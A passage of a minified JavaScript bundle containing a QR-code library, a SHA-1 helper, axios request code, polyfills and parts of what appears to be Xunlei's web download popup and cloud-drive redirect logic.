Error("mode:"+e)}else{if(!(t<41))throw new Error("type:"+t);switch(e){case n.MODE_NUMBER:return 14;case n.MODE_ALPHA_NUM:return 13;case n.MODE_8BIT_BYTE:return 16;case n.MODE_KANJI:return 12;default:throw new Error("mode:"+e)}}},getLostPoint:function(e){for(var t=e.getModuleCount(),n=0,i=0;i<t;i++)for(var r=0;r<t;r++){for(var o=0,u=e.isDark(i,r),a=-1;a<=1;a++)if(!(i+a<0||t<=i+a))for(var c=-1;c<=1;c++)r+c<0||t<=r+c||0==a&&0==c||u==e.isDark(i+a,r+c)&&o++;o>5&&(n+=3+o-5)}for(i=0;i<t-1;i++)for(r=0;r<t-1;r++){var l=0;e.isDark(i,r)&&l++,e.isDark(i+1,r)&&l++,e.isDark(i,r+1)&&l++,e.isDark(i+1,r+1)&&l++,0!=l&&4!=l||(n+=3)}for(i=0;i<t;i++)for(r=0;r<t-6;r++)e.isDark(i,r)&&!e.isDark(i,r+1)&&e.isDark(i,r+2)&&e.isDark(i,r+3)&&e.isDark(i,r+4)&&!e.isDark(i,r+5)&&e.isDark(i,r+6)&&(n+=40);for(r=0;r<t;r++)for(i=0;i<t-6;i++)e.isDark(i,r)&&!e.isDark(i+1,r)&&e.isDark(i+2,r)&&e.isDark(i+3,r)&&e.isDark(i+4,r)&&!e.isDark(i+5,r)&&e.isDark(i+6,r)&&(n+=40);var s=0;for(r=0;r<t;r++)for(i=0;i<t;i++)e.isDark(i,r)&&s++;return n+=Math.abs(100*s/t/t-50)/5*10}},g={glog:function(e){if(e<1)throw new Error("glog("+e+")");return g.LOG_TABLE[e]},gexp:function(e){for(;e<0;)e+=255;for(;e>=256;)e-=255;return g.EXP_TABLE[e]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},h=0;h<8;h++)g.EXP_TABLE[h]=1<<h;for(h=8;h<256;h++)g.EXP_TABLE[h]=g.EXP_TABLE[h-4]^g.EXP_TABLE[h-5]^g.EXP_TABLE[h-6]^g.EXP_TABLE[h-8];for(h=0;h<255;h++)g.LOG_TABLE[g.EXP_TABLE[h]]=h;function f(e,t){if(null==e.length)throw new Error(e.length+"/"+t);for(var n=0;n<e.length&&0==e[n];)n++;this.num=new Array(e.length-n+t);for(var i=0;i<e.length-n;i++)this.num[i]=e[i+n]}function N(e,t){this.totalCount=e,this.dataCount=t}function I(){this.buffer=[],this.length=0}f.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=new Array(this.getLength()+e.getLength()-1),n=0;n<this.getLength();n++)for(var i=0;i<e.getLength();i++)t[n+i]^=g.gexp(g.glog(this.get(n))+g.glog(e.get(i)));return new f(t,0)},mod:function(e){if(this.getLength()-e.getLength()<0)return this;for(var t=g.glog(this.get(0))-g.glog(e.get(0)),n=new Array(this.getLength()),i=0;i<this.getLength();i++)n[i]=this.get(i);for(i=0;i<e.getLength();i++)n[i]^=g.gexp(g.glog(e.get(i))+t);return new f(n,0).mod(e)}},N.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],N.getRSBlocks=function(e,t){var n=N.getRsBlockTable(e,t);if(null==n)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+t);for(var i=n.length/3,r=[],o=0;o<i;o++)for(var u=n[3*o+0],a=n[3*o+1],c=n[3*o+2],l=0;l<u;l++)r.push(new N(a,c));return r},N.getRsBlockTable=function(e,t){switch(t){case r.L:return N.RS_BLOCK_TABLE[4*(e-1)+0];case r.M:return N.RS_BLOCK_TABLE[4*(e-1)+1];case r.Q:return N.RS_BLOCK_TABLE[4*(e-1)+2];case r.H:return N.RS_BLOCK_TABLE[4*(e-1)+3];default:return}},I.prototype={get:function(e){var t=Math.floor(e/8);return 1==(this.buffer[t]>>>7-e%8&1)},put:function(e,t){for(var n=0;n<t;n++)this.putBit(1==(e>>>t-n-1&1))},getLengthInBits:function(){return this.length},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}};var j=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];function D(){var e=!1,t=navigator.userAgent;if(/android/i.test(t)){e=!0;var n=t.toString().match(/android ([0-9]\.[0-9])/i);n&&n[1]&&(e=parseFloat(n[1]))}return e}var y=function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){var t=this._htOption,n=this._el,i=e.getModuleCount();function r(e,t){var n=document.createElementNS("http://www.w3.org/2000/svg",e);for(var i in t)t.hasOwnProperty(i)&&n.setAttribute(i,t[i]);return n}Math.floor(t.width/i),Math.floor(t.height/i),this.clear();var o=r("svg",{viewBox:"0 0 "+String(i)+" "+String(i),width:"100%",height:"100%",fill:t.colorLight});o.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),n.appendChild(o),o.appendChild(r("rect",{fill:t.colorLight,width:"100%",height:"100%"})),o.appendChild(r("rect",{fill:t.colorDark,width:"1",height:"1",id:"template"}));for(var u=0;u<i;u++)for(var a=0;a<i;a++)if(e.isDark(u,a)){var c=r("use",{x:String(a),y:String(u)});c.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),o.appendChild(c)}},e.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)},e}(),x="svg"===document.documentElement.tagName.toLowerCase()?y:"undefined"==typeof CanvasRenderingContext2D?function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){for(var t=this._htOption,n=this._el,i=e.getModuleCount(),r=Math.floor(t.width/i),o=Math.floor(t.height/i),u=['<table style="border:0;border-collapse:collapse;">'],a=0;a<i;a++){u.push("<tr>");for(var c=0;c<i;c++)u.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+r+"px;height:"+o+"px;background-color:"+(e.isDark(a,c)?t.colorDark:t.colorLight)+';"></td>');u.push("</tr>")}u.push("</table>"),n.innerHTML=u.join("");var l=n.childNodes[0],s=(t.width-l.offsetWidth)/2,M=(t.height-l.offsetHeight)/2;s>0&&M>0&&(l.style.margin=M+"px "+s+"px")},e.prototype.clear=function(){this._el.innerHTML=""},e}():function(){function e(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}if(this&&this._android&&this._android<=2.1){var t=1/window.devicePixelRatio,n=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(e,i,r,o,u,a,c,l,s){if("nodeName"in e&&/img/i.test(e.nodeName))for(var M=arguments.length-1;M>=1;M--)arguments[M]=arguments[M]*t;else void 0===l&&(arguments[1]*=t,arguments[2]*=t,arguments[3]*=t,arguments[4]*=t);n.apply(this,arguments)}}function i(e,t){var n=this;if(n._fFail=t,n._fSuccess=e,null===n._bSupportDataURI){var i=document.createElement("img"),r=function(){n._bSupportDataURI=!1,n._fFail&&n._fFail.call(n)};return i.onabort=r,i.onerror=r,i.onload=function(){n._bSupportDataURI=!0,n._fSuccess&&n._fSuccess.call(n)},void(i.src="[data-uri]")}!0===n._bSupportDataURI&&n._fSuccess?n._fSuccess.call(n):!1===n._bSupportDataURI&&n._fFail&&n._fFail.call(n)}var r=function(e,t){this._bIsPainted=!1,this._android=D(),this._htOption=t,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=t.width,this._elCanvas.height=t.height,e.appendChild(this._elCanvas),this._el=e,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.alt="Scan me!",this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null};return r.prototype.draw=function(e){var t=this._elImage,n=this._oContext,i=this._htOption,r=e.getModuleCount(),o=i.width/r,u=i.height/r,a=Math.round(o),c=Math.round(u);t.style.display="none",this.clear();for(var l=0;l<r;l++)for(var s=0;s<r;s++){var M=e.isDark(l,s),d=s*o,p=l*u;n.strokeStyle=M?i.colorDark:i.colorLight,n.lineWidth=1,n.fillStyle=M?i.colorDark:i.colorLight,n.fillRect(d,p,o,u),n.strokeRect(Math.floor(d)+.5,Math.floor(p)+.5,a,c),n.strokeRect(Math.ceil(d)-.5,Math.ceil(p)-.5,a,c)}this._bIsPainted=!0},r.prototype.makeImage=function(){this._bIsPainted&&i.call(this,e)},r.prototype.isPainted=function(){return this._bIsPainted},r.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},r.prototype.round=function(e){return e?Math.floor(1e3*e)/1e3:e},r}();return(i=function(e,t){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:r.H},"string"==typeof t&&(t={text:t}),t)for(var n in t)this._htOption[n]=t[n];"string"==typeof e&&(e=document.getElementById(e)),this._htOption.useSVG&&(x=y),this._android=D(),this._el=e,this._oQRCode=null,this._oDrawing=new x(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)}).prototype.makeCode=function(e){this._oQRCode=new t(function(e,t){for(var n=1,i=function(e){var t=encodeURI(e).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return t.length+(t.length!=e?3:0)}(e),o=0,u=j.length;o<=u;o++){var a=0;switch(t){case r.L:a=j[o][0];break;case r.M:a=j[o][1];break;case r.Q:a=j[o][2];break;case r.H:a=j[o][3]}if(i<=a)break;n++}if(n>j.length)throw new Error("Too long data");return n}(e,this._htOption.correctLevel),this._htOption.correctLevel),this._oQRCode.addData(e),this._oQRCode.make(),this._el.title=e,this._oDrawing.draw(this._oQRCode),this.makeImage()},i.prototype.makeImage=function(){"function"==typeof this._oDrawing.makeImage&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()},i.prototype.clear=function(){this._oDrawing.clear()},i.CorrectLevel=r,i}()},function(e,t){function n(e){return function(e){for(var t="0123456789abcdef",n="",i=0;i<4*e.length;i++)n+=t.charAt(e[i>>2]>>8*(3-i%4)+4&15)+t.charAt(e[i>>2]>>8*(3-i%4)&15);return n}(function(e){for(var t=e,n=Array(80),a=1732584193,c=-271733879,l=-1732584194,s=271733878,M=-1009589776,d=0;d<t.length;d+=16){for(var p=a,g=c,h=l,f=s,N=M,I=0;I<80;I++){n[I]=I<16?t[d+I]:u(n[I-3]^n[I-8]^n[I-14]^n[I-16],1);var j=o(o(u(a,5),i(I,c,l,s)),o(o(M,n[I]),r(I)));M=s,s=l,l=u(c,30),c=a,a=j}a=o(a,p),c=o(c,g),l=o(l,h),s=o(s,f),M=o(M,N)}return new Array(a,c,l,s,M)}(function(e){for(var t=1+(e.length+8>>6),n=new Array(16*t),i=0;i<16*t;i++)n[i]=0;for(i=0;i<e.length;i++)n[i>>2]|=e.charCodeAt(i)<<24-8*(3&i);return n[i>>2]|=128<<24-8*(3&i),n[16*t-1]=8*e.length,n}(e)))}function i(e,t,n,i){return e<20?t&n|~t&i:e<40?t^n^i:e<60?t&n|t&i|n&i:t^n^i}function r(e){return e<20?1518500249:e<40?1859775393:e<60?-1894007588:-899497514}function o(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function u(e,t){return e<<t|e>>>32-t}t.hex_sha1=function(e){return"jjf=NSU4NSU4Q&sum="+n(function(e){var t,n,i,r;for(t="",i=e.length,n=0;n<i;n++)(r=e.charCodeAt(n))>=1&&r<=127?t+=e.charAt(n):r>2047?(t+=String.fromCharCode(224|r>>12&15),t+=String.fromCharCode(128|r>>6&63),t+=String.fromCharCode(128|r>>0&63)):(t+=String.fromCharCode(192|r>>6&31),t+=String.fromCharCode(128|r>>0&63));return t}(e=e+"NSU4NSU4Q")).substr(0,10)}},function(e,t){var n,i,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{i="function"==typeof clearTimeout?clearTimeout:u}catch(e){i=u}}();var c,l=[],s=!1,M=-1;function d(){s&&c&&(s=!1,c.length?l=c.concat(l):M=-1,l.length&&p())}function p(){if(!s){var e=a(d);s=!0;for(var t=l.length;t;){for(c=l,l=[];++M<t;)c&&c[M].run();M=-1,t=l.length}c=null,s=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===u||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function g(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new g(e,t)),1!==l.length||s||a(p)},g.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";var i=n(26),r=n(42),o=n(99),u=n(57),a=n(38),c=n(60),l=n(27),s=n(67),M=Object.getOwnPropertyDescriptor;t.f=i?M:function(e,t){if(e=a(e),t=c(t),s)try{return M(e,t)}catch(e){}if(l(e,t))return u(!r(o.f,e,t),e[t])}},function(e,t,n){"use strict";var i=n(24);e.exports=!i(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},function(e,t,n){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){"use strict";var i=n(59),r=TypeError;e.exports=function(e){if(i(e))throw new r("Can't call method on "+e);return e}},function(e,t,n){"use strict";e.exports=function(e){return null==e}},function(e,t,n){"use strict";var i=n(102),r=n(61);e.exports=function(e){var t=i(e,"string");return r(t)?t:t+""}},function(e,t,n){"use strict";var i=n(43),r=n(22),o=n(103),u=n(62),a=Object;e.exports=u?function(e){return"symbol"==typeof e}:function(e){var t=i("Symbol");return r(t)&&o(t.prototype,a(e))}},function(e,t,n){"use strict";var i=n(63);e.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){"use strict";var i=n(104),r=n(24),o=n(16).String;e.exports=!!Object.getOwnPropertySymbols&&!r(function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})},function(e,t,n){"use strict";var i=n(16),r=n(65),o=n(27),u=n(66),a=n(63),c=n(62),l=i.Symbol,s=r("wks"),M=c?l["for"]||l:l&&l.withoutSetter||u;e.exports=function(e){return o(s,e)||(s[e]=a&&o(l,e)?l[e]:M("Symbol."+e)),s[e]}},function(e,t,n){"use strict";var i=n(44);e.exports=function(e,t){return i[e]||(i[e]=t||{})}},function(e,t,n){"use strict";var i=n(21),r=0,o=Math.random(),u=i(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+u(++r+o,36)}},function(e,t,n){"use strict";var i=n(26),r=n(24),o=n(68);e.exports=!i&&!r(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){"use strict";var i=n(16),r=n(32),o=i.document,u=r(o)&&r(o.createElement);e.exports=function(e){return u?o.createElement(e):{}}},function(e,t,n){"use strict";var i=n(26),r=n(33),o=n(57);e.exports=i?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){"use strict";var i=n(26),r=n(24);e.exports=i&&r(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},function(e,t,n){"use strict";var i=n(65),r=n(66),o=i("keys");e.exports=function(e){return o[e]||(o[e]=r(e))}},function(e,t,n){"use strict";var i=n(21),r=n(27),o=n(38),u=n(73).indexOf,a=n(46),c=i([].push);e.exports=function(e,t){var n,i=o(e),l=0,s=[];for(n in i)!r(a,n)&&r(i,n)&&c(s,n);for(;t.length>l;)r(i,n=t[l++])&&(~u(s,n)||c(s,n));return s}},function(e,t,n){"use strict";var i=n(38),r=n(121),o=n(123),u=function(e){return function(t,n,u){var a=i(t),c=o(a);if(0===c)return!e&&-1;var l,s=r(u,c);if(e&&n!=n){for(;c>s;)if((l=a[s++])!=l)return!0}else for(;c>s;s++)if((e||s in a)&&a[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:u(!0),indexOf:u(!1)}},function(e,t,n){"use strict";var i=n(122);e.exports=function(e){var t=+e;return t!=t||0===t?0:i(t)}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i=n(14);function r(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(i.isURLSearchParams(t))o=t.toString();else{var u=[];i.forEach(t,function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),u.push(r(t)+"="+r(e))}))}),o=u.join("&")}if(o){var a=e.indexOf("#");-1!==a&&(e=e.slice(0,a)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,r){return e.config=t,n&&(e.code=n),e.request=i,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(141),o=n(142),u=n(76),a=n(143),c=n(146),l=n(147),s=n(79);e.exports=function(e){return new t(function(t,n){var M=e.data,d=e.headers,p=e.responseType;i.isFormData(M)&&delete d["Content-Type"];var g=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",f=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";d.Authorization="Basic "+btoa(h+":"+f)}var N=a(e.baseURL,e.url);function I(){if(g){var i="getAllResponseHeaders"in g?c(g.getAllResponseHeaders()):null,o={data:p&&"text"!==p&&"json"!==p?g.response:g.responseText,status:g.status,statusText:g.statusText,headers:i,config:e,request:g};r(t,n,o),g=null}}if(g.open(e.method.toUpperCase(),u(N,e.params,e.paramsSerializer),!0),g.timeout=e.timeout,"onloadend"in g?g.onloadend=I:g.onreadystatechange=function(){g&&4===g.readyState&&(0!==g.status||g.responseURL&&0===g.responseURL.indexOf("file:"))&&setTimeout(I)},g.onabort=function(){g&&(n(s("Request aborted",e,"ECONNABORTED",g)),g=null)},g.onerror=function(){n(s("Network Error",e,null,g)),g=null},g.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(s(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",g)),g=null},i.isStandardBrowserEnv()){var j=(e.withCredentials||l(N))&&e.xsrfCookieName?o.read(e.xsrfCookieName):void 0;j&&(d[e.xsrfHeaderName]=j)}"setRequestHeader"in g&&i.forEach(d,function(e,t){void 0===M&&"content-type"===t.toLowerCase()?delete d[t]:g.setRequestHeader(t,e)}),i.isUndefined(e.withCredentials)||(g.withCredentials=!!e.withCredentials),p&&"json"!==p&&(g.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&g.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&g.upload&&g.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){g&&(g.abort(),n(e),g=null)}),M||(M=null),g.send(M)})}}).call(this,n(23))},function(e,t,n){"use strict";var i=n(77);e.exports=function(e,t,n,r,o){var u=new Error(e);return i(u,t,n,r,o)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var i=n(14);e.exports=function(e,t){t=t||{};var n={},r=["url","method","data"],o=["headers","auth","proxy","params"],u=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function c(e,t){return i.isPlainObject(e)&&i.isPlainObject(t)?i.merge(e,t):i.isPlainObject(t)?i.merge({},t):i.isArray(t)?t.slice():t}function l(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=c(void 0,e[r])):n[r]=c(e[r],t[r])}i.forEach(r,function(e){i.isUndefined(t[e])||(n[e]=c(void 0,t[e]))}),i.forEach(o,l),i.forEach(u,function(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=c(void 0,e[r])):n[r]=c(void 0,t[r])}),i.forEach(a,function(i){i in t?n[i]=c(e[i],t[i]):i in e&&(n[i]=c(void 0,e[i]))});var s=r.concat(o).concat(u).concat(a),M=Object.keys(e).concat(Object.keys(t)).filter(function(e){return-1===s.indexOf(e)});return i.forEach(M,l),n}},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t,n){"use strict";e.exports=function(e,t){return t||(t={}),"string"!=typeof(e=e&&e.__esModule?e["default"]:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){e.exports=n(135)},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";n.d(t,"a",function(){return a});var i=n(0),r=n(40),o=n(9),u=n(6);function a(e,t,n,a){var c,l=navigator.userAgent.toLowerCase();l=navigator.userAgent.toLowerCase();if(!/ithunder/i.test(l))return function(e){var t=e.url,n=e.name,a=e.unionId;u.a.reportSend("page_pop",{type:"yunpan_h5",js_cooperation_type:"yunpan",files_num:1}),o.a.renderFC(Object(i.a)(r.a,{name:n,url:t,comfirmHandler:function(){u.a.reportSend("page_click",{clickid:"yunpan_h5_save",url:t}),u.a.reportSend("page_pop_yunpan_click",{clickid:"open_yunpan",sPid:a}),window.location.href="".concat("https://pan.xunlei.com/","?taskurl=").concat(decodeURIComponent(t))},cancelHandler:function(){u.a.reportSend("page_click",{clickid:"yunpan_h5_save_cance",url:t}),u.a.reportSend("page_pop_yunpan_click",{clickid:"close",sPid:a})}}))}({url:t,name:n,unionId:a});var s=document.createElement("iframe");s.setAttribute("src",e),s.setAttribute("style","display:none;"),s.setAttribute("height","0px"),s.setAttribute("width","0px"),s.setAttribute("frameborder","0"),document.body.appendChild(s),null===(c=s.parentNode)||void 0===c||c.removeChild(s)}},function(e,t,n){"use strict";var i=n(0),r=n(1),o=n(15),u=n(3),a=n(29),c=n.n(a),l=n(7),s=n.n(l),M=n(17),d=n(19),p=n.n(d),g=n(6),h=n(9),f=n(31),N=n(30),I=function(){return(I=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};t.a=function(e){var t=e.fn,n=(e.theme,e.isGroupTask),a=e.thunderURL;Object(N.a)(),t=Object(r.b)(t||u.a.originUrl||a)||"\u672a\u77e5\u6587\u4ef6\u540d";var l=u.a.tasks&&u.a.tasks.length||0,d=Object(r.o)(o.a.originUrl)||Object(r.p)(u.a.originUrl),j=Object(r.f)(n,[t,u.a.originUrl]),D=u.a.taskGroupIcon||j,y=u.a.totalSize,x=!n&&u.a.tasks&&u.a.tasks.length>1,m=p.a.pid;return Object(i.a)("div",I({"class":s.a["xl-mobile-popup-container"],id:"js_xl_popup_template_android"},{children:Object(i.b)("div",I({"class":s.a["xl-mobile-popup-content"]},{children:[Object(i.b)("div",I({"class":s.a["xl-mobile-popup-header"]},{children:[Object(i.a)("i",{"class":s.a[" xl-mobile-popup-header__icon"]}),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-header__title"]},{children:["\u5df2\u83b7\u5f97",x?" ".concat(l," 